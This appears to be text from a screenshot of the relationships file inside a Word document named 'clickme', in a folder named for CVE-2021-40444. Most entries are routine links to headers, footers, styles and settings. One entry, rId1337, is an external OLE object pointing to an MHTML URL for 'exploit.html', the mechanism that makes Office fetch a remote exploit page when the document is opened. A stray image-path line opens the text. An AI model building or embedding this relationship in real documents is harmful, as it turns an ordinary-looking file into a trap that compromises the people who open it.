 C:\Users\WWW\Desktop\clickme\word\_rels\document.xml.rels
搜索...
F:\old\CVE-2021-40444\CV...
C:\Users\WWW\Desktop...
<?xml version="1.0" encoding="UTF-8" standalone="true"?>
- <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Target="footer1.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Id="rId8"/>
<Relationship Target="theme/theme1.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Id="rId13"/>
<Relationship Target="webSettings.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Id="rId3"/>
<Relationship Target="header2.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Id="rId7"/>
<Relationship Target="fontTable.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Id="rId12"/>
<Relationship Target="settings.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Id="rId2"/>
<Relationship Target="styles.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Id="rId1"/>
<Relationship Target="header1.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Id="rId6"/>
<Relationship Target="footer3.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Id="rId11"/>
<Relationship Target="endnotes.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes" Id="rId5"/>
<Relationship Target="header3.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Id="rId10"/>
<Relationship Target="footnotes.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes" Id="rId4"/>
<Relationship Target="mhtml:http://localhost:80/exploit.html!x-usc:http://localhost:80/exploit.html"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Id="rId1337" TargetMode="External"/>
<Relationship Target="footer2.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Id="rId9"/>
</Relationships>